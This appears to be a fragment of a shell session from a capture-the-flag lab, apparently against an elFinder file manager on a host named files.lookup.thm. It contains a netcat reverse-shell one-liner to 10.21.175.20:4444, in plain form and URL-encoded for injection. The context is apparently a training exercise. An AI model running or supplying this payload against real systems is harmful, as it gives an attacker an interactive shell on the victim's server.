 elFinderVolumeMySQL.class.php
elFinderVolumeOneDrive.class.php
elFinderVolumeTrash.class.php
elFinderVolumeTrashMySQL.class.php
libs
mime.types
plugins
resources
$ pd
$ pwd
/var/www/files.lookup.thm/public_html/elFinder/php
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.21.175.20 4444 >/tmp/f
$ rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.21.175.20%204444%20%3E%2Ftmp%2Ff